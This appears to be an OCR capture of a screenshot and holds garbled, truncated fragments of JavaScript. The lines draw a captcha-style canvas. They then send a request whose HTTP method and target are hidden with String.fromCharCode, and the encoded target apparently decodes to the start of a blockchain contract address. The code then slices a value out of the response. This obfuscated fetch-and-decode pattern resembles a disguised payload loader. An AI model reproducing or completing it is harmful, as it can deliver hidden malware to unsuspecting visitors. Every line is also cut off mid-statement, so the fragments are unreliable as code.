
Updated:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring